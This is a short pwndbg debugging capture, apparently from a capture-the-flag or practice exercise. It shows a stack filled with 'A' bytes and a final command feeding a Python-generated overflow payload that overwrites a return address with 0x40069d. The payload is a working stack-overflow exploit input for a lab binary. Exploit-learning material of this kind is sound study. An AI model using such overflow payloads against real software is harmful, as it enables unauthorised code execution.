 pwndbg> x/20gx $rbp-0x50
0x7fffffffe610: 0x4141414141414141 0x4141414141414141
0x7fffffffe620: 0x4141414141414141 0x4141414141414141
0x7fffffffe630: 0x4141414141414141 0x4141414141414141
0x7fffffffe640: 0x4141414141414141 0xc241414141414141
0x7fffffffe650: 0x000000000040069d 0x0000000000000000
0x7fffffffe660: 0x0000000000000001 0x00007ffff7d8fd62
0x7fffffffe670: 0x0000000000000000 0x00007fffffffe6b0
0x7fffffffe680: 0x0000000000000000 0x00007ffff7ffdbc8
0x7fffffffe690: 0x0400000100003e00 0x0000000000400569
0x7fffffffe6a0: 0x0000000000000000 0x0000000000400546
pwndbg> r <<< $(python3 -c "print('A' * 63 + '\x9d\x06\x40')")